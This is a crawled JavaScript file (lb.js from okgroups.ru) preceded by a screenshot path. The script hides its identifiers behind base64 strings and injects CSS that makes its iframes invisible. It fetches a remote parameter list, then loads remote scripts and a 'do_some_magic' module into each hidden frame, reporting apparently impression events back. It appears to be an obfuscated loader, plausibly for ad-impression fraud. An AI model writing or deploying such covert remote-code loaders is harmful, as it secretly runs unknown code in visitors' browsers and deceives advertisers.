

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '2';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();